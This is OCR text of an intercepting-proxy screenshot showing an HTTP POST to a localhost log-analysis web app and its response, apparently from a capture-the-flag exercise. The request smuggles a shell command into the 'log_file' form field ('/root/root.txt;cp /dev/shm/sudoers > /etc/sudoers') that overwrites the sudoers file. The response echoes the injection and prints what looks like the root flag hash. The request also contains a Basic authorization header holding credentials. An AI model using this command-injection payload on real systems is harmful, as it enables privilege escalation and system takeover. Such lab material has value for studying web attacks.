 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 71
9 Origin: http://localhost:8080
10 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
11 Connection: close
12 Referer: http://localhost:8080/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 log_file=/root/root.txt;cp /dev/shm/sudoers >
/etc/sudoers&analyze_log=
Response
Pretty Raw Hex Render \n
90 <h2>
System Management
</h2>
91 <form action="" method="post">
92 <button type="submit" name="clean_apt" class="
button">
Clean system with apt
</button>
93 <button type="submit" name="update_system" class
="button">
Update system
</button>
94 <button type="submit" name="clear_auth_log"
class="button">
Clear auth.log
</button>
95 <button type="submit" name="clear_access_log"
class="button">
Clear access.log
</button>
96 </form>
97 </div>
98
99 <div class="status">
100 <h2>
Analyze Log File
</h2>
101 <form action="" method="post">
102 <select name="log_file">
103 <option value="/var/log/apache2/access.log">
access.log
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log" class="
button">
Analyze
</button>
107 </form>
108 704c9fcc9f6b5c7b900cba224b46cd32
109 <p class='error'>
Suspicious traffic patterns detected in
/root/root.txt;cp /dev/shm/sudoers >
/etc/sudoers:
</p>
<pre>
704c9fcc9f6b5c7b900cba224b46cd32
</pre>
</div>
110
111 </div>
112 </body>
113 </html>
114